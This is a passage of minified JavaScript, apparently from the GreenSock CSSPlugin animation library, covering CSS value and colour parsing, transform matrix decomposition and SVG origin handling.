red;position:"+J(t,"position")+";line-height:0;","%"!==r&&u.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[c?"borderLeftWidth":"borderTopWidth"]=n+r;else{if(l=(u=t.parentNode||W.body)._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*n/100;f[c?"width":"height"]=n+r}u.appendChild(Y),a=parseFloat(Y[c?"offsetWidth":"offsetHeight"]),u.removeChild(Y),c&&"%"===r&&!1!==o.cacheWidths&&((l=u._gsCache=u._gsCache||{}).time=h,l.width=a/n*100),0!==a||s||(a=Z(t,i,n,r,!0))}return p&&(a/=100),d?-a:a},tt=X.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=J(t,"margin"+n,i);return t["offset"+n]-(Z(t,e,parseFloat(r),r.replace(x,""))||0)},et=function(t,e){var i,n,r,s={};if(e=e||$(t,null))if(i=e.length)for(;--i>-1;)(-1===(r=e[i]).indexOf("-transform")||kt===r)&&(s[r.replace(k,M)]=e.getPropertyValue(r));else for(i in e)(-1===i.indexOf("Transform")||Et===i)&&(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(k,M)]=e[i]);return G||(s.opacity=H(t)),n=Ft(t,e,!1),s.rotation=n.rotation,s.skewX=n.skewX,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,Mt&&(s.z=n.z,s.rotationX=n.rotationX,s.rotationY=n.rotationY,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},it=function(t,e,i,n,r){var s,o,a,l={},h=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(s=i[o])||r&&r[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[o]||""===e[o].replace(w,"")?s:0:tt(t,o),void 0!==h[o]&&(a=new mt(h,o,h[o],a)));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a}},nt={width:["Left","Right"],height:["Top","Bottom"]},rt=["marginLeft","marginRight","marginTop","marginBottom"],st=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||$(t))[e]||0;if(t.getBBox&&Nt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=nt[e],s=r.length;for(i=i||$(t,null);--s>-1;)n-=parseFloat(J(t,"padding"+r[s],i,!0))||0,n-=parseFloat(J(t,"border"+r[s]+"Width",i,!0))||0;return n},ot=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,n=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":n[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":n[1];if(n.length>3&&!e){for(n=t.split(", ").join(",").split(","),t=[],i=0;i<n.length;i++)t.push(ot(n[i]));return t.join(",")}return null==s?s="center"===r?"50%":"0":"center"===s&&(s="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+s+(n.length>2?" "+n[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(r.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},at=function(t,e){return"function"==typeof t&&(t=t(m,v)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},lt=function(t,e){return"function"==typeof t&&(t=t(m,v)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ht=function(t,e,i,n){var r,s,o,a,l;return"function"==typeof t&&(t=t(m,v)),null==t?a=e:"number"==typeof t?a=t:(r=360,s=t.split("_"),o=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:N)-(l?0:e),s.length&&(n&&(n[i]=e+o),-1!==t.indexOf("short")&&((o%=r)!==o%(r/2)&&(o=0>o?o+r:o-r)),-1!==t.indexOf("_cw")&&0>o?o=(o+9999999999*r)%r-(o/r|0)*r:-1!==t.indexOf("ccw")&&o>0&&(o=(o-9999999999*r)%r-(o/r|0)*r)),a=e+o),1e-6>a&&a>-1e-6&&(a=0),a},ct={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ut=function(t,e,i){return 255*(1>6*(t=0>t?t+1:t>1?t-1:t)?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},ft=o.parseColor=function(t,e){var i,n,r,s,o,a,l,h,c,u,f;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ct[t])i=ct[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(r=t.charAt(2))+r+(s=t.charAt(3))+s),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=f=t.match(_),e){if(-1!==t.indexOf("="))return t.match(y)}else o=Number(i[0])%360/360,a=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(r=.5>=l?l*(a+1):l+a-l*a),i.length>3&&(i[3]=Number(t[3])),i[0]=ut(o+1/3,n,r),i[1]=ut(o,n,r),i[2]=ut(o-1/3,n,r);else i=t.match(_)||ct.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ct.black;return e&&!f&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,l=((h=Math.max(n,r,s))+(c=Math.min(n,r,s)))/2,h===c?o=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),o=h===n?(r-s)/u+(s>r?6:0):h===r?(s-n)/u+2:(n-r)/u+4,o*=60),i[0]=o+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},dt=function(t,e){var i,n,r,s=t.match(pt)||[],o=0,a=s.length?"":t;for(i=0;i<s.length;i++)n=s[i],o+=(r=t.substr(o,t.indexOf(n,o)-o)).length+n.length,3===(n=ft(n,e)).length&&n.push(1),a+=r+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return a+t.substr(o)},pt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ct)pt+="|"+h+"\\b";pt=new RegExp(pt+")","gi"),o.colorStringFilter=function(t){var e,i=t[0]+t[1];pt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=dt(t[0],e),t[1]=dt(t[1],e)),pt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=o.colorStringFilter);var gt=function(t,e,i,n){if(null==t)return function(t){return t};var r,s=e?(t.match(pt)||[""])[0]:"",o=t.split(s).join("").match(b)||[],a=t.substr(0,t.indexOf(o[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",c=o.length,u=c>0?o[0].replace(_,""):"";return c?r=e?function(t){var e,f,d,p;if("number"==typeof t)t+=u;else if(n&&L.test(t)){for(p=t.replace(L,"|").split("|"),d=0;d<p.length;d++)p[d]=r(p[d]);return p.join(",")}if(e=(t.match(pt)||[s])[0],d=(f=t.split(e).join("").match(b)||[]).length,c>d--)for(;++d<c;)f[d]=i?f[(d-1)/2|0]:o[d];return a+f.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,f;if("number"==typeof t)t+=u;else if(n&&L.test(t)){for(s=t.replace(L,"|").split("|"),f=0;f<s.length;f++)s[f]=r(s[f]);return s.join(",")}if(f=(e=t.match(b)||[]).length,c>f--)for(;++f<c;)e[f]=i?e[(f-1)/2|0]:o[f];return a+e.join(h)+l}:function(t){return t}},vt=function(t){return t=t.split(","),function(e,i,n,r,s,o,a){var l,h=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return r.parse(e,a,s,o)}},mt=(X._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s,o=this.data,a=o.proxy,l=o.firstMPT;l;)e=a[l.v],l.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(o.autoRotate&&(o.autoRotate.rotation=o.mod?o.mod(a.rotation,this.t):a.rotation),1===t||0===t)for(l=o.firstMPT,s=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)r+=i["xn"+n]+i["xs"+(n+1)];i[s]=r}}else i[s]=i.s+i.xs0;l=l._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&(n._prev=this,this._next=n)}),_t=(X._parseToProxy=function(t,e,i,n,r,s){var o,a,l,h,c,u=n,f={},d={},p=i._transform,g=B;for(i._transform=null,B=e,n=c=i.parse(t,e,n,r),B=g,s&&(i._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(n.type<=1&&(d[a=n.p]=n.s+n.c,f[a]=n.s,s||(h=new mt(n,"s",a,h,n.r),n.c=0),1===n.type))for(o=n.l;--o>0;)l="xn"+o,d[a=n.p+"_"+l]=n.data[l],f[a]=n[l],s||(h=new mt(n,l,a,h,n.rxp[l]));n=n._next}return{proxy:f,end:d,firstMPT:h,pt:c}},X.CSSPropTween=function(t,e,n,r,o,a,l,h,c,u,f){this.t=t,this.p=e,this.s=n,this.c=r,this.n=l||e,t instanceof _t||s.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?n:u,this.e=void 0===f?n+r:f,o&&(this._next=o,o._prev=this)}),yt=function(t,e,i,n,r,s){var o=new _t(t,e,i,n-i,r,-1,s);return o.b=i,o.e=o.xs0=n,o},bt=o.parseComplex=function(t,e,i,n,r,s,a,l,h,u){i=i||s||"","function"==typeof n&&(n=n(m,v)),a=new _t(t,e,0,0,a,u?2:1,null,!1,l,i,n),n+="",r&&pt.test(n+i)&&(n=[i,n],o.colorStringFilter(n),i=n[0],n=n[1]);var f,d,p,g,b,w,x,S,T,C,O,E,k,A=i.split(", ").join(",").split(" "),M=n.split(", ").join(",").split(" "),P=A.length,I=!1!==c;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(A=A.join(" ").replace(L,", ").split(" "),M=M.join(" ").replace(L,", ").split(" "),P=A.length),P!==M.length&&(P=(A=(s||"").split(" ")).length),a.plugin=h,a.setRatio=u,pt.lastIndex=0,f=0;P>f;f++)if(g=A[f],b=M[f],(S=parseFloat(g))||0===S)a.appendXtra("",S,at(b,S),b.replace(y,""),I&&-1!==b.indexOf("px"),!0);else if(r&&pt.test(g))E=")"+((E=b.indexOf(")")+1)?b.substr(E):""),k=-1!==b.indexOf("hsl")&&G,g=ft(g,k),b=ft(b,k),(T=g.length+b.length>6)&&!G&&0===b[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(M[f]).join("transparent")):(G||(T=!1),k?a.appendXtra(T?"hsla(":"hsl(",g[0],at(b[0],g[0]),",",!1,!0).appendXtra("",g[1],at(b[1],g[1]),"%,",!1).appendXtra("",g[2],at(b[2],g[2]),T?"%,":"%"+E,!1):a.appendXtra(T?"rgba(":"rgb(",g[0],b[0]-g[0],",",!0,!0).appendXtra("",g[1],b[1]-g[1],",",!0).appendXtra("",g[2],b[2]-g[2],T?",":E,!0),T&&(g=g.length<4?1:g[3],a.appendXtra("",g,(b.length<4?1:b[3])-g,E,!1))),pt.lastIndex=0;else if(w=g.match(_)){if(!(x=b.match(y))||x.length!==w.length)return a;for(p=0,d=0;d<w.length;d++)O=w[d],C=g.indexOf(O,p),a.appendXtra(g.substr(p,C-p),Number(O),at(x[d],O),"",I&&"px"===g.substr(C+O.length,2),0===d),p=C+O.length;a["xs"+a.l]+=g.substr(p)}else a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+b:b;if(-1!==n.indexOf("=")&&a.data){for(E=a.xs0+a.data.s,f=1;f<a.l;f++)E+=a["xs"+f]+a.data["xn"+f];a.e=E+a["xs"+f]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},wt=9;for((h=_t.prototype).l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,n,r,s){var o=this,a=o.l;return o["xs"+a]+=s&&(a||o["xs"+a])?" "+t:t||"",i||0===a||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",a>0?(o.data["xn"+a]=e+i,o.rxp["xn"+a]=r,o["xn"+a]=e,o.plugin||(o.xfirst=new _t(o,"xn"+a,e,i,o.xfirst||o,0,o.n,r,o.pr),o.xfirst.xs0=0),o):(o.data={s:e+i},o.rxp={},o.s=e,o.c=i,o.r=r,o)):(o["xs"+a]+=e+(n||""),o)};var xt=function(t,e){e=e||{},this.p=e.prefix&&K(t)||t,l[t]=l[this.p]=this,this.format=e.formatter||gt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},St=X._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r=t.split(","),s=e.defaultValue;for(i=i||[s],n=0;n<r.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||s,new xt(r[n],e)},Tt=X._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";St(t,{parser:function(t,i,n,r,s,o,h){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),l[n].parse(t,i,n,r,s,o,h)):(z("Error: "+e+" js file not loaded."),s)}})}};(h=xt.prototype).parseComplex=function(t,e,i,n,r,s){var o,a,l,h,c,u,f=this.keyword;if(this.multi&&(L.test(i)||L.test(e)?(a=e.replace(L,"|").split("|"),l=i.replace(L,"|").split("|")):f&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,o=0;h>o;o++)e=a[o]=a[o]||this.dflt,i=l[o]=l[o]||this.dflt,f&&((c=e.indexOf(f))!==(u=i.indexOf(f))&&(-1===u?a[o]=a[o].split(f).join(""):-1===c&&(a[o]+=" "+f)));e=a.join(", "),i=l.join(", ")}return bt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},h.parse=function(t,e,i,n,s,o,a){return this.parseComplex(t.style,this.format(J(t,this.p,r,!1,this.dflt)),this.format(e),s,o)},o.registerSpecialProp=function(t,e,i){St(t,{parser:function(t,n,r,s,o,a,l){var h=new _t(t,r,0,0,o,2,r,!1,i);return h.plugin=a,h.setRatio=e(t,n,s._tween,r),h},priority:i})},o.useSVGTransformAttr=f||d;var Ct,Ot="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Et=K("transform"),kt=q+"transform",At=K("transformOrigin"),Mt=null!==K("perspective"),Pt=X.Transform=function(){this.perspective=parseFloat(o.defaultTransformPerspective)||0,this.force3D=!(!1===o.defaultForce3D||!Mt)&&(o.defaultForce3D||"auto")},It=window.SVGElement,Rt=function(t,e,i){var n,r=W.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r},Lt=W.documentElement,Dt=function(){var t,e,i,n=g||/Android/i.test(V)&&!window.chrome;return W.createElementNS&&!n&&(t=Rt("svg",Lt),i=(e=Rt("rect",t,{width:100,height:50,x:100})).getBoundingClientRect().width,e.style[At]="50% 50%",e.style[Et]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(d&&Mt),Lt.removeChild(t)),n}(),jt=function(t,e,i,n,r,s){var a,l,h,c,u,f,d,p,g,v,m,_,y,b,w=t._gsTransform,x=Wt(t,!0);w&&(y=w.xOrigin,b=w.yOrigin),(!n||(a=n.split(" ")).length<2)&&(d=t.getBBox(),a=[(-1!==(e=ot(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*d.width:parseFloat(e[0]))+d.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*d.height:parseFloat(e[1]))+d.y]),i.xOrigin=c=parseFloat(a[0]),i.yOrigin=u=parseFloat(a[1]),n&&x!==Bt&&(f=x[0],d=x[1],p=x[2],g=x[3],v=x[4],m=x[5],l=c*(g/(_=f*g-d*p))+u*(-p/_)+(p*m-g*v)/_,h=c*(-d/_)+u*(f/_)-(f*m-d*v)/_,c=i.xOrigin=a[0]=l,u=i.yOrigin=a[1]=h),w&&(s&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),r||!1!==r&&!1!==o.defaultSmoothOrigin?(l=c-y,h=u-b,w.xOffset+=l*x[0]+h*x[2]-l,w.yOffset+=l*x[1]+h*x[3]-h):w.xOffset=w.yOffset=0),s||t.setAttribute("data-svg-origin",a.join(" "))},Nt=function(t){return!!(It&&t.getBBox&&t.getCTM&&function(t){try{return t.getBBox()}catch(t){}}(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},Bt=[1,0,0,1,0,0],Wt=function(t,e){var i,n,r,s,o,a,l=t._gsTransform||new Pt,h=t.style;if(Et?n=J(t,kt,null,!0):t.currentStyle&&(n=(n=t.currentStyle.filter.match(I))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n)&&Et&&((a="none"===$(t).display)||!t.parentNode)&&(a&&(s=h.display,h.display="block"),t.parentNode||(o=1,Lt.appendChild(t)),i=!(n=J(t,kt,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?h.display=s:a&&Vt(h,"display"),o&&Lt.removeChild(t)),(l.svg||t.getBBox&&Nt(t))&&(i&&-1!==(h[Et]+"").indexOf("matrix")&&(n=h[Et],i=0),r=t.getAttribute("transform"),i&&r&&(-1!==r.indexOf("matrix")?(n=r,i=0):-1!==r.indexOf("translate")&&(n="matrix(1,0,0,1,"+r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Bt;for(r=(n||"").match(_)||[],wt=r.length;--wt>-1;)s=Number(r[wt]),r[wt]=(o=s-(s|=0))?(1e5*o+(0>o?-.5:.5)|0)/1e5+s:s;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},Ft=X.getTransform=function(t,i,n,r){if(t._gsTransform&&n&&!r)return t._gsTransform;var s,a,l,h,c,u,f=n&&t._gsTransform||new Pt,d=f.scaleX<0,p=1e5,g=Mt&&(parseFloat(J(t,At,i,!1,"0 0 0").split(" ")[2])||f.zOrigin)||0,v=parseFloat(o.defaultTransformPerspective)||0;if(f.svg=!(!t.getBBox||!Nt(t)),f.svg&&(jt(t,J(t,At,i,!1,"50% 50%")+"",f,t.getAttribute("data-svg-origin")),Ct=o.useSVGTransformAttr||Dt),(s=Wt(t))!==Bt){if(16===s.length){var m,_,y,b,w,x=s[0],S=s[1],T=s[2],C=s[3],O=s[4],E=s[5],k=s[6],A=s[7],M=s[8],P=s[9],I=s[10],R=s[12],L=s[13],D=s[14],j=s[11],B=Math.atan2(k,I);f.zOrigin&&(R=M*(D=-f.zOrigin)-s[12],L=P*D-s[13],D=I*D+f.zOrigin-s[14]),f.rotationX=B*N,B&&(m=O*(b=Math.cos(-B))+M*(w=Math.sin(-B)),_=E*b+P*w,y=k*b+I*w,M=O*-w+M*b,P=E*-w+P*b,I=k*-w+I*b,j=A*-w+j*b,O=m,E=_,k=y),B=Math.atan2(-T,I),f.rotationY=B*N,B&&(_=S*(b=Math.cos(-B))-P*(w=Math.sin(-B)),y=T*b-I*w,P=S*w+P*b,I=T*w+I*b,j=C*w+j*b,x=m=x*b-M*w,S=_,T=y),B=Math.atan2(S,x),f.rotation=B*N,B&&(x=x*(b=Math.cos(-B))+O*(w=Math.sin(-B)),_=S*b+E*w,E=S*-w+E*b,k=T*-w+k*b,S=_),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(x*x+S*S)*p+.5|0)/p,f.scaleY=(Math.sqrt(E*E+P*P)*p+.5|0)/p,f.scaleZ=(Math.sqrt(k*k+I*I)*p+.5|0)/p,f.rotationX||f.rotationY?f.skewX=0:(f.skewX=O||E?Math.atan2(O,E)*N+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(d?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180))),f.perspective=j?1/(0>j?-j:j):0,f.x=R,f.y=L,f.z=D,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*x-f.yOrigin*O),f.y-=f.yOrigin-(f.yOrigin*S-f.xOrigin*E))}else if(!Mt||r||!s.length||f.x!==s[4]||f.y!==s[5]||!f.rotationX&&!f.rotationY){var W=s.length>=6,F=W?s[0]:1,Y=s[1]||0,U=s[2]||0,X=W?s[3]:1;f.x=s[4]||0,f.y=s[5]||0,l=Math.sqrt(F*F+Y*Y),h=Math.sqrt(X*X+U*U),c=F||Y?Math.atan2(Y,F)*N:f.rotation||0,u=U||X?Math.atan2(U,X)*N+c:f.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(d?(l*=-1,u+=0>=c?180:-180,c+=0>=c?180:-180):(h*=-1,u+=0>=u?180:-180)),f.scaleX=l,f.scaleY=h,f.rotation=c,f.skewX=u,Mt&&(f.rotationX=f.rotationY=f.z=0,f.perspective=v,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*F+f.yOrigin*U),f.y-=f.yOrigin-(f.xOrigin*Y+f.yOrigin*X))}for(a in f.zOrigin=g,f)f[a]<2e-5&&f[a]>-2e-5&&(f[a]=0)}return n&&(t._gsTransform=f,f.svg&&(Ct&&t.style[Et]?e.delayedCall(.001,function(){Vt(t.style,Et)}):!Ct&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),f},Yt=function(t){var e,i,n=this.data,r=-n.rotation*j,s=r+n.skewX*j,o=1e5,a=(Math.cos(r)*n.scaleX*o|0)/o,l=(Math.sin(r)*n.scaleX*o|0)/o,h=(Math.sin(s)*-n.scaleY*o|0)/o,c=(Math.cos(s)*n.scaleY*o|0)/o,u=this.t.style,f=this.t.currentStyle;if(f){i=l,l=-h,h=-i,e=f.filter,u.filter="";var d,p,v=this.t.offsetWidth,m=this.t.offsetHeight,_="absolute"!==f.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,b=n.x+v*n.xPercent/100,w=n.y+m*n.yPercent/100;if(null!=n.ox&&(b+=(d=(n.oxp?v*n.ox*.01:n.ox)-v/2)-(d*a+(p=(n.oyp?m*n.oy*.01:n.oy)-m/2)*l),w+=p-(d*h+p*c)),_?y+=", Dx="+((d=v/2)-(d*a+(p=m/2)*l)+b)+", Dy="+(p-(d*h+p*c)+w)+")":y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(R,y):u.filter=y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===h&&1===c&&(_&&-1===y.indexOf("Dx=0, Dy=0")||S.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!_){var T,C,O,E=8>g?1:-1;for(d=n.ieOffsetX||0,p=n.ieOffsetY||0,n.ieOffsetX=Math.round((v-((0>a?-a:a)*v+(0>l?-l:l)*m))/2+b),n.ieOffsetY=Math.round((m-((0>c?-c:c)*m+(0>h?-h:h)*v))/2+w),wt=0;4>wt;wt++)O=(i=-1!==(T=f[C=rt[wt]]).indexOf("px")?parseFloat(T):Z(this.t,C,parseFloat(T),T.replace(x,""))||0)!==n[C]?2>wt?-n.ieOffsetX:-n.ieOffsetY:2>wt?d-n.ieOffsetX:p-n.ieOffsetY,u[C]=(n[C]=Math.round(i-O*(0===wt||2===wt?1:E)))+"px"}}},Ut=X.set3DTransformRatio=X.setTransformRatio=function(t){var e,i,n,r,s,o,a,l,h,c,u,f,p,g,v,m,_,y,b,w,x,S,T,C=this.data,O=this.t.style,E=C.rotation,k=C.rotationX,A=C.rotationY,M=C.scaleX,P=C.scaleY,I=C.scaleZ,R=C.x,L=C.y,D=C.z,N=C.svg,B=C.perspective,W=C.force3D;if(!((1!==t&&0!==t||"auto"!==W||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&W||D||B||A||k||1!==I)||Ct&&N||!Mt)E||C.skewX||N?(E*=j,S=C.skewX*j,T=1e5,e=Math.cos(E)*M,r=Math.sin(E)*M,i=Math.sin(E-S)*-P,s=Math.cos(E-S)*P,S&&"simple"===C.skewType&&(_=Math.tan(S-C.skewY*j),i*=_=Math.sqrt(1+_*_),s*=_,C.skewY&&(_=Math.tan(C.skewY*j),e*=_=Math.sqrt(1+_*_),r*=_)),N&&(R+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*r+C.yOrigin*s)+C.yOffset,Ct&&(C.xPercent||C.yPercent)&&(g=this.t.getBBox(),R+=.01*C.xPercent*g.width,L+=.01*C.yPercent*g.height),(g=1e-6)>R&&R>-g&&(R=0),g>L&&L>-g&&(L=0)),b=(e*T|0)/T+","+(r*T|0)/T+","+(i*T|0)/T+","+(s*T|0)/T+","+R+","+L+")",N&&Ct?this.t.setAttribute("transform","matrix("+b):O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+b):O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+M+",0,0,"+P+","+R+","+L+")";else{if(d&&((g=1e-4)>M&&M>-g&&(M=I=2e-5),g>P&&P>-g&&(P=I=2e-5),!B||C.z||C.rotationX||C.rotationY||(B=0)),E||C.skewX)E*=j,v=e=Math.cos(E),m=r=Math.sin(E),C.skewX&&(E-=C.skewX*j,v=Math.cos(E),m=Math.sin(E),"simple"===C.skewType&&(_=Math.tan((C.skewX-C.skewY)*j),v*=_=Math.sqrt(1+_*_),m*=_,C.skewY&&(_=Math.tan(C.skewY*j),e*=_=Math.sqrt(1+_*_),r*=_))),i=-m,s=v;else{if(!(A||k||1!==I||B||N))return void(O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) translate3d(":"translate3d(")+R+"px,"+L+"px,"+D+"px)"+(1!==M||1!==P?" scale("+M+","+P+")":""));e=s=1,i=r=0}h=1,n=o=a=l=c=u=0,f=B?-1/B:0,p=C.zOrigin,g=1e-6,w=",",x="0",(E=A*j)&&(v=Math.cos(E),a=-(m=Math.sin(E)),c=f*-m,n=e*m,o=r*m,h=v,f*=v,e*=v,r*=v),(E=k*j)&&(_=i*(v=Math.cos(E))+n*(m=Math.sin(E)),y=s*v+o*m,l=h*m,u=f*m,n=i*-m+n*v,o=s*-m+o*v,h*=v,f*=v,i=_,s=y),1!==I&&(n*=I,o*=I,h*=I,f*=I),1!==P&&(i*=P,s*=P,l*=P,u*=P),1!==M&&(e*=M,r*=M,a*=M,c*=M),(p||N)&&(p&&(R+=n*-p,L+=o*-p,D+=h*-p+p),N&&(R+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*r+C.yOrigin*s)+C.yOffset),g>R&&R>-g&&(R=x),g>L&&L>-g&&(L=x),g>D&&D>-g&&(D=0)),b=C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) 